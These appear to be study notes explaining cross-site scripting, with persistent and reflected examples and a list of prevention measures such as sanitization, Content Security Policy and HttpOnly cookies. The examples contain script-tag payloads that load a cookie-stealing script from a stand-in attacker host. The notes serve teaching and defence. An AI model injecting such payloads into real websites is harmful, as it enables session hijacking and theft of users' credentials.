 XSS - Cross-site scripting
Generally uses scripts in request.
May happen when not authenticated
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur
when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user.
the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site
Persistent
Comment section inserts this text: I love the puppies in this story! They're so cute!<script src="http://mallorysevilsite.com/authstealer.js">
Non-persistent (Reflected)
e.g. - Send the e-mail containing url -
http://bobssite.org?q=puppies<script%20src="http://mallorysevilsite.com/authstealer.js
The authstealer.js program runs in Alice's browser, as if it originated from Bob's website. It grabs a copy of Alice's Authorization Cookie and sends it to
Mallory's server. Mallory now puts Alice's Authorization Cookie into her browser as if it were her own.
XSS Prevention
Several things could have been done to mitigate this attack:
1. The search input could have been sanitized which would include proper encoding checking.
2. The web server could be set to redirect invalid requests.
3. The web server could detect a simultaneous login and invalidate the sessions.
4. The web server could detect a simultaneous login from two different IP addresses and invalidate the sessions.
5. The website could display only the last few digits of a previously used credit card.
6. The website could require users to enter their passwords again before changing their registration information.
7. The website could enact various aspects of the Content Security Policy.
8. Users could be educated to not click "benign-looking", but malicious, links.
9. Set cookie with HttpOnly flag to prevent access from JavaScript.
Sanitization
Basic tags for changing fonts are often allowed, such as <b>, <i>, <u>, <em>, and <strong> while more advanced
tags such as <script>, <object>, <embed>, and <link> are removed by the sanitization process.
Sanitization is typically performed by using either a whitelist or a blacklist approach.